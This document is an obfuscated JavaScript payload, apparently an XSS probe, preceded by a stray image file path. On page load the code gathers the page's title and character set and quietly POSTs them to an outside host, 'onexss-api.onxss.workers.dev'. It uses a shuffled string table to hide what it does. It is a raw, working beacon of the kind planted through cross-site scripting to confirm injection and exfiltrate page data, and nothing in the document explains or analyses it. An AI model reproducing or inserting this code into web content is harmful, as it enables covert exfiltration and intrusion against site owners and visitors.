 function _0x42b5(_0x3edca4,_0x365fe0){var _0x1c177c=_0x1c17();return _0x42b5=function(_0x42b50d,_0x2c5176){_0x42b50d=_0x42b50d-0x14c;var _0x595d08=_0x1c177c[_0x42b50d];return _0x595d08;},_0x42b5(_0x3edca4,_0x365fe0);}var
_0x6444b6=_0x42b5;(function(_0x154369,_0x1b4edd){var _0x2efe18=_0x42b5,_0x44d8c3=_0x154369();while(!![]){try{var _0x29bf5b=-parseInt(_0x2efe18(0x14c))/0x1*(-parseInt(_0x2efe18(0x163))/0x2)+parseInt(_0x2efe18(0x152))/0x3+-
parseInt(_0x2efe18(0x157))/0x4*(-parseInt(_0x2efe18(0x159))/0x5)+parseInt(_0x2efe18(0x162))/0x6+parseInt(_0x2efe18(0x15e))/0x7+parseInt(_0x2efe18(0x164))/0x8+-parseInt(_0x2efe18(0x161))/0x9;if(_0x29bf5b===_0x1b4edd)break;else
_0x44d8c3['push'](_0x44d8c3['shift']());}catch(_0x1fec99){_0x44d8c3['push'](_0x44d8c3['shift']());}}}(_0x1c17,0x43efa),probe_return_data={});function platform_send_data(_0x2f90ff){var _0x473d4c=_0x42b5,_0x2b879e=new
XMLHttpRequest(),_0x510963=_0x473d4c(0x14d);_0x2b879e[_0x473d4c(0x151)](_0x473d4c(0x160),_0x510963,!![]),_0x2b879e[_0x473d4c(0x15a)](_0x473d4c(0x158),_0x473d4c(0x150)),_0x2b879e[_0x473d4c(0x154)]=function(){var
_0x4164d9=_0x473d4c;if(_0x2b879e['readyState']==0x4&&_0x2b879e[_0x4164d9(0x15c)]==0xc8){}},_0x2b879e[_0x473d4c(0x14e)](JSON['stringify'](_0x2f90ff));}function addEvent(_0x19bc1a,_0x39469c,_0x4d76de){var
_0x47be97=_0x42b5;if(_0x19bc1a[_0x47be97(0x156)])_0x19bc1a[_0x47be97(0x156)](_0x39469c,_0x4d76de,![]);else{if(_0x19bc1a[_0x47be97(0x15b)])_0x19bc1a[_0x47be97(0x15b)]('on'+_0x39469c,_0x4d76de);}}function getCharSet(){var
_0xcf65a7=_0x42b5;return document[_0xcf65a7(0x14f)];}function getTitle(){return document['title'];}function _0x1c17(){var _0x259612=['Content-
Type','8245PkdpVS','setRequestHeader','attachEvent','status','charset','1790250DaSMtn','complete','POST','13888134VFJHpV','1404300wpOAXR','202KfCSbZ','2973424rEVflp','title','4235QXyRQR','https://onexss-
api.onxss.workers.dev/af49','send','characterSet','application/x-www-form-urlencoded','open','493356LNAJvF','readyState','onreadystatechange','load','addEventListener','892UzXCKb'];_0x1c17=function(){return _0x259612;};return
_0x1c17();}async function platform_run_main(){var _0x379d77=_0x42b5;try{probe_return_data['charset']=getCharSet();}catch(_0x1b0641)
{probe_return_data[_0x379d77(0x15d)]='';}try{probe_return_data[_0x379d77(0x165)]=getTitle();}catch(_0x2e3504){probe_return_data[_0x379d77(0x165)]='';}platform_send_data(probe_return_data);}document[_0x6444b6(0x153)]==_0x6444b6(0x15f)?
platform_run_main():addEvent(window,_0x6444b6(0x155),function(){platform_run_main();});